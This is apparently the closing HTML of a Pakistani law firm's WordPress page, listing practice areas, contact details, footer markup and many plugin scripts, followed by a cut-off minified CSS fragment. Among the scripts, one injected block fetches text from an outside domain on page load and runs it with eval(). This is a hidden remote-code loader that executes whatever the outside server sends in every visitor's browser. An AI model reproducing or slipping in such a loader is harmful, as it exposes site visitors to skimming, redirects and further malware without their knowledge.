						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c7f61c" href="https://www.instagram.com/pak.lawyers" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fbfb4f4 e-con-boxed e-flex e-con" data-id="fbfb4f4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fb2e4a7 elementor-widget elementor-widget-heading" data-id="fb2e4a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">EXPLORE OUR WORK</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad34ed5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ad34ed5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ba592d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba592d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Criminal Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Labour & Service Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Intellectual Property</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Family Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Consumer Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Immigration & Visa Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Civil Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Coprporate Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Taxation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Banking Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Business Laws</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square"></i>						</span>
										<span class="elementor-icon-list-text">Other Laws</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-754f81c e-con-boxed e-flex e-con" data-id="754f81c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-124232b elementor-widget elementor-widget-heading" data-id="124232b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">KEEP IN TOUCH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-43204a4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43204a4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc78015 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc78015" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text"> 33/A Queens Road Behind Queens Centre Lahore, Pakistan</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:923213261348">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"> +92 321 3261348</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20contact@lawyerspak.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@lawyerspak.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a34af4 elementor-widget elementor-widget-html" data-id="1a34af4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe loading="lazy" name="f202f9b2dab3fc4" width="1000px" height="200px" data-testid="fb:page Facebook Social Plugin" title="fb:page Facebook Social Plugin" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" allow="encrypted-media" src="about:blank" style="border: none; visibility: visible; width: 340px; height: 200px;" class="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/v3.0/plugins/page.php?adapt_container_width=false&#038;app_id=353531545121545&#038;channel=https%3A%2F%2Fstaticxx.facebook.com%2Fx%2Fconnect%2Fxd_arbiter%2F%3Fversion%3D46%23cb%3Df59cbd583c5bdc%26domain%3Dwww.lawyersofpakistan.pk%26is_canvas%3Dfalse%26origin%3Dhttps%253A%252F%252Fwww.lawyersofpakistan.pk%252Ff3366a2eb534cc8%26relation%3Dparent.parent&#038;container_width=360&#038;height=200&#038;hide_cover=false&#038;href=https%3A%2F%2Fwww.facebook.com%2FPak.lawyers%2F&#038;locale=en_GB&#038;sdk=joey&#038;show_facepile=true&#038;small_header=false&#038;tabs=timeline"></iframe><noscript><iframe name="f202f9b2dab3fc4" width="1000px" height="200px" data-testid="fb:page Facebook Social Plugin" title="fb:page Facebook Social Plugin" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" allow="encrypted-media" src="https://www.facebook.com/v3.0/plugins/page.php?adapt_container_width=false&amp;app_id=353531545121545&amp;channel=https%3A%2F%2Fstaticxx.facebook.com%2Fx%2Fconnect%2Fxd_arbiter%2F%3Fversion%3D46%23cb%3Df59cbd583c5bdc%26domain%3Dwww.lawyersofpakistan.pk%26is_canvas%3Dfalse%26origin%3Dhttps%253A%252F%252Fwww.lawyersofpakistan.pk%252Ff3366a2eb534cc8%26relation%3Dparent.parent&amp;container_width=360&amp;height=200&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FPak.lawyers%2F&amp;locale=en_GB&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=timeline" style="border: none; visibility: visible; width: 340px; height: 200px;" class=""></iframe></noscript>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5a53b47 e-con-full e-flex e-con" data-id="5a53b47" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5591e45 e-con-boxed e-flex e-con" data-id="5591e45" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b259877 e-con-boxed e-flex e-con" data-id="b259877" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-98197cf elementor-widget elementor-widget-heading" data-id="98197cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Lawyers of Pakistan © All Rights Reserved</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a65b5d1 elementor-hidden-mobile e-con-boxed e-flex e-con" data-id="a65b5d1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-bf59310 e-con-boxed e-flex e-con" data-id="bf59310" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
				</div>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"923213261348","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":true,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Lawyers of Pakistan*! I need more info about 2024 SCMR https://lawyersofpakistan.pk/2024-scmr","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__qr"><div>Scan the code</div></div>
			</div>
	</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://lawyersofpakistan.pk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://lawyersofpakistan.pk/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.30" id="hestia_scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.6" id="joinchat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1691450685" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lawyersofpakistan.pk\/wp-admin\/admin-ajax.php","nonce":"70a6f8b258","urls":{"assets":"https:\/\/lawyersofpakistan.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lawyersofpakistan.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lawyersofpakistan.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/lawyersofpakistan.pk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1204,"title":"2024%20SCMR%20-%20Lawyers%20of%20Pakistan","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5" id="pro-elements-handlers-js" defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lawyersofpakistan.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766489683 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-549.css?ver=1691450685
body_size: 1249
content:
.elementor-549 .elementor-element.elementor-element-20f4b74{--min-height:0;--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-549 .elementor-element.elementor-element-20f4b74:not(.elementor-motion-effects-element-type-background),.elementor-549 .elementor-element.elementor-element-20f4b74>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-549 .elementor-element.elementor-element-20f4b74,.elementor-549 .elementor-element.elementor-element-20f4b74::before{--border-transition:0.3s}.elementor-549 .elementor-element.elementor-element-ad84699{--min-height:0;--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 